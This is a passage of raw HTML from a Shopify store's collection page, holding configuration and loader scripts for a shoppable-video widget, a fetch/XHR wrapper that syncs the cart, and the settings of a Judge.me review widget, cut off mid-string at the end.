  data-app="quinn-lite"
  type="module"
></script>




<script data-app="quinn-lite">
  window.QSVL = {};
  QSVL.ab_test_enabled = false;
  QSVL.ab_test_id = "test01";
  QSVL.ab_enabled_for_widgets = [];
  QSVL.ab_enabled_on_pages = [];
  QSVL.ab_control_group_percentage = "50";
  QSVL.queuedScripts = [];
</script>









<script
  data-app="quinn-lite"
>
  QSVL.shop_domain = "ruhe-solution.myshopify.com";
  QSVL.metaPrefix= "COLLECTION_403225182428_";
  QSVL.page_key = "403225182428";
  QSVL.page_type = "collection";
  QSVL.page_handle = "handmade-single-bowl";
  QSVL.currency_symbol = "" || "₹",
  QSVL.design_mode = false;
  QSVL.facebook_pixel_tracking = null;
  QSVL.settings = {"story":{"visibility":"both","hero_text_color":"#ffffff","hero_text":"WATCH \u0026 BUY!","hero_title":"Bestsellers","show_hero_story":true,"is_sticky":false,"website_header_identifier":"#shopify-section-header","top_offset_on_collection_mobile":"0","top_offset_on_collection_desktop":"0","top_offset_on_product_mobile":"0","top_offset_on_product_desktop":"0","top_offset_on_home_mobile":"0","top_offset_on_home_desktop":"0"},"cards":{"visibility":"both","show_first_product_price":true,"use_variant_price":true,"enable_card_carousel_loop":false,"cards_to_show_in_loop":4,"enable_hover_effect":false,"reviewsPlaceholder":"New Arrival","cards_heading":"","show_arrows":false},"recommendations":{"relatedBadgeText":"For you","viewedBadgeText":"Previously viewed","incartBadgeText":"In you cart","orderedBadgeText":"Previously bought","bestSellingBadgeText":"","patcBadgeText":"","headingText":"For you","headingFontFamily":"inherit","headingFontWeight":"500","headingFontSize":"24px","heading_font_color":"#00584b","rel_prod_text_color":"#ffaa22","productTitleFontFamily":"inherit","viewed_prod_text_color":"#ffe6b3","prev_viewed_prod_text_color":"#ffe6b3","incart_prod_text_color":"#cfbdfe","ordered_prod_text_color":"#c6f7d5","arrow_bg":"#00584b","arrow_color":"#ffffff"},"imaxvideo":{"visibility":"both"},"overlay":{"close_overlay_back_button":false,"change_image_on_variant_change":true,"cart_selector":"","swatch_selector_keys":"color","selector_types":"{\"Size\":\"size\",\"Color\":\"shade\",\"Shade\":\"shade\",\"Flavour\":\"dropdown\"}","hide_elements":"","swipe_direction":"vertical","card_swipe_direction":"vertical","prevent_header_update":false,"move_to_next_story":false,"uniform_group_overlay_ux":false,"is_muted":false,"overlay_z_index":"99999","should_open_image_overlay":false,"redirect_url":"","redirect_product_click":false,"show_media_title_in_group_overlay":false,"use_swatch_images":false,"sort_variant_by_quantity":false,"show_overlay_title_for_all_widgets":false,"disable_overlay_atc_tracking":false,"show_navigation_arrows":false,"swatch_option_ignore":"","swatch_priority_order":"","overlay_outofstock_text":"","carousel_mobile_spacing":20,"carousel_desktop_spacing":30,"move_to_next_video":false,"always_show_products":false},"floating":{"disable_widget":false,"floating_type":"rectangle","floating_side":"right","mobile_floating_right":"20","mobile_floating_bottom":"100","desktop_floating_right":"20","desktop_floating_bottom":"20","floating_zindex":"9999","show_circle_close_btn":true,"hide_on_rectangle_close":false,"show_after_scroll":false,"scroll_distance":"100"},"floating_tray":{"enable_widget":false,"mobile_floating_bottom":"100","desktop_floating_bottom":"100","slider_text":"REVIEWS"},"general":{"cart_provider":"none","should_loop_overlay":true,"review_provider":"none","currency_symbol":"","show_decimal_price":false,"store_offers":"[]","show_branding":true,"branding_text_color":"#6D7278","show_overlay_branding":true,"overlay_branding_text_color":"#FFFFF","show_video_watermark":true,"video_watermark_text_color":"#6D7278","checkout_video_tagging":false,"is_market_enabled":false,"default_market_country_code":"","gaid":"","fbid":"","shopflowid":"","storeLogoUrl":"","vlpFontScript":"","storeCDNPrefix":"","enable_quinn_cdn":false,"revenue_currency":"","disable_ga_events":true,"disable_fb_events":true,"network_interceptor":false,"tracking_injection":true,"disable_vibrations":false,"enable_translation":false,"prevent_price_round":false,"swap_currency_symbol":false,"tracking_type":"basic"},"customiser":{"card_cutoff_price":"true","review_provider":"none","video_cutoff_price_visibility":true,"primaryBtn_title":"Shop now","tertiaryBtn_title":"More info","tertiaryBtn_visibility":"true","secondaryBtn_title":"Add to cart"},"checkout":{"ab_enabled":false,"ab_test_id":""},"clp":{"button_position":"top_right","z_index":"9999","vertical_offset":"10","horizontal_offset":"10","button_text":"Quick view"},"analytics":{"disable_atc_analytics_view":false,"disable_order_analytics_view":false,"disable_cta_analytics_view":true},"enable_interceptor":false,"cart_tracking":false,"ab_testing":false,"ab_testing_id":"test01","show_ab_testing_analytics":false,"ab_control_group_percentage":"50","calc_net_speed":false,"enable_gif":false,"subscription":{"plan_name":"FREE"},"forced_disabled":false,"setupCompleted":true,"events":["quinn_events_product_view","quinn_events_overlay_open","quinn_events_overlay_close","quinn_events_system_action","quinn_events_custom_action","quinn_events_overlay_media_interaction","quinn_events_overlay_swipe","quinn_events_widget_impression","quinn_events_page_view","quinn_events_page_scroll","quinn_events_cta_clicked"],"ab_enabled_on_pages":[],"ab_enabled_for_widgets":[],"onboarding":{"signupCompleted":true,"subscribed":true},"pallet":{"--quinn-card-title-color":"#000000","--quinn-card-regular-price-color":"#000000","--quinn-card-cut-off-price-color":"#000000","--quinn-card-background-color":"#fff","--quinn-primary-color":"#000","--quinn-primary-text-color":"#fff","--quinn-primary-border-color":"#000","--quinn-secondary-color":"#FED716","--quinn-secondary-text-color":"#000","--quinn-tertiary-color":"#fff","--quinn-tertiary-text-color":"#000","--quinn-tertiary-border-color":"#DEDEDE","--quinn-secondary-border-color":"#FED716","--quinn-story-outline-color":"#000","--quinn-card-discount-color":"#12b985","--quinn-active-variant-color":"#ff7744","--quinn-active-variant-text-color":"#fff","--quinn-story-title-color":"#000000"}};
  QSVL.version = "shoppable-videos-quinn-123";
  QSVL.pallet = null;
  QSVL.functions = {};
  QSVL.cartDetect = {};
  QSVL.utils = {};
  QSVL.app_id = "134107004929";
  QSVL.page_widgets = [];
  QSVL.timestamp = Date.now();
  QSVL.Events = {};
  QSVL.CUSTOM_QUINN_EVENTS = {};
  QSVL.appType  = 'shopify';
  QSVL.sft = "8f0e8fc83ff4c0317caa0f9e483abfbf";
  QSVL.cdn = "@@ruheindia.com@cdn@shop@files@quinn-live.bundle.js?v=49834";
  QSVL.view_threshold_miliseconds = 0;
  console.log(`%cversion: ${
    QSVL.version
  }`, "font-size: 1em; font-weight: bolder;")
  localStorage.setItem("_quinn-shop-domain", QSVL.shop_domain);
</script>

<script data-app="quinn-lite">
  QSVL.cdn = QSVL.cdn.replace(/@/g, '/').split('/').slice(0, -1).join('/') + '/';
  QSVL.isNewApp = true;
</script>


<style>
  :root {
    --quinn_loader_color: #e6e4eb;
  }
</style>
<script
  data-app="quinn-lite"
>
  if (!window.quinnExtensionCdnUrl) {
    const quinnOverlayUrl = 'https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-overlay.bundle.js';
    const quinnExtensionUrl = quinnOverlayUrl.split('/');
    quinnExtensionUrl.pop();
    window.quinnExtensionCdnUrl = quinnExtensionUrl.join('/') + '/';
  }
  document.addEventListener('DOMContentLoaded', async () => {
    if (QSVL.functions && QSVL.functions.UPDATE_APP_CART) {
      QSVL.functions.UPDATE_APP_CART();
    }
  });
</script>




<!-- END app snippet -->

<!-- BEGIN app snippet: cartdetect -->


<script>
  if (!window.QSVL.cartDetect) {
    window.QSVL.cartDetect = {};
  }
  function initCartDetect() {
    const urlParams = new URLSearchParams(window.location.search);
    let cartDetect = urlParams.get('qsvlcartdetect');
    let token = urlParams.get('id');
    let callbackUrl = urlParams.get('callback');
    if (cartDetect) {
      sessionStorage.setItem('qsvl-cart-detect-enable', cartDetect);
      sessionStorage.setItem("qsvl-cart-detect-id", token)
      sessionStorage.setItem("qsvl-cart-detect-callback", callbackUrl)
    }
    if (!cartDetect) {
      cartDetect = sessionStorage.getItem('qsvl-cart-detect-enable');
    }
    if (cartDetect && cartDetect == 'true') {
      window.QSVL_product = null;
      window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-cartdetect.bundle.js');
    }
  }

  initCartDetect();
</script>
<!-- END app snippet -->



<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-live.bundle.js');
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.overlay_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-overlay.bundle.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-vendor.bundle.js');
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_variants_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayVideo-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_volume_btn_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/VolumeButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_cart_btn_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/CartButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_group_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayVideoGroup-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_products_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProducts-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_mobile_products_container_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayMobileProductsContainer-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_images_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProductImages-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_product_description_url = "https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/OverlayInfoProductDescription-svelte.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: network-intercepter -->

  <script>
    const origFetch = window.fetch;
    window.fetch = async (...args) => {
      let [url, payload] = args;

      if (!url) {
        return origFetch(...args);
      }

      if (url instanceof Request) {
        url = url.url; // Extract the URL string from the Request object
      } else if (url instanceof URL) {
        url = url.toString(); // Convert URL object to string
      }

      if (url.includes('/cart/add')) {
        if (payload && payload.body) {
          const formData = payload.body;

          // Case 1: Handle FormData
          if (formData instanceof FormData) {
            formData.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof formData === 'string') {
            try {
              const parsedData = JSON.parse(formData);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof formData === 'object') {
            if (formData.items) {
              formData.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }
      }

      const response = await origFetch(...args);
      if (QSVL && typeof QSVL.interceptorCallback?.Fetch === 'function') {
        QSVL.interceptorCallback.Fetch(response.url, response, origFetch);
      }
      quinnSyncCart(url);
      return response;
    };
    function quinnSyncCart(url) {
      if (!url) return;
      if (
        (url.includes('/cart/add') || url.includes('/cart/update') || url.includes('/cart/change')) &&
        window.QSVL &&
        window.QSVL.overlayController
      ) {
        QSVL.overlayController.controller.dispatchEvent({ events: ['UPDATE_CART_COUNT'] });
      }
    }
    (function (XHR) {
      let send = XHR.prototype.send;
      XHR.prototype.send = function (data) {
        let oldOnReadyStateChange;

        function onReadyStateChange() {
          if (this.readyState === 4 && QSVL.interceptorCallback) {
            QSVL.interceptorCallback.XHR(this._url, this.response, XHR);
          }
          if (oldOnReadyStateChange) oldOnReadyStateChange();
          quinnSyncCart(this._url);
        }

        if (this._url && this._url.includes('/cart/add')) {
          // Case 1: Handle FormData
          if (data instanceof FormData) {
            data.delete('properties[_y]');
          }
          // Case 2: Handle JSON string
          else if (typeof data === 'string') {
            try {
              const parsedData = JSON.parse(data);
              if (parsedData.items) {
                parsedData.items.forEach((item) => {
                  if (item.properties && item.properties['_y']) {
                    delete item.properties['_y'];
                  }
                });
              }
              payload.body = JSON.stringify(parsedData);
            } catch (e) {}
          }
          // Case 3: Handle plain object
          else if (typeof data === 'object') {
            if (data.items) {
              data.items.forEach((item) => {
                if (item.properties && item.properties['_y']) {
                  delete item.properties['_y'];
                }
              });
            }
          }
        }

        /* Set xhr.noIntercept to true to disable the interceptor for a particular call */
        if (!this.noIntercept) {
          if (this.addEventListener) {
            this.addEventListener('readystatechange', onReadyStateChange, false);
          } else {
            oldOnReadyStateChange = this.onreadystatechange;
            this.onreadystatechange = onReadyStateChange;
          }
        }
        send.call(this, data);
      };
    })(XMLHttpRequest);
  </script>

<!-- END app snippet -->


  <!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019bdb42-e25d-7591-b768-d7b00df0e116/shoppable-videos-quinn-123/assets/quinn-floating.bundle.js');
  </script><!-- END app snippet -->
  <!-- BEGIN app snippet: floating -->























<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdn2.judge.me/cdn/widget_frontend">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ average_rating_1_decimal }} ({{ n }} review/reviews)","badge_star_color":"#f7a83f","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f7a83f","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":true,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#f7a83f","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL 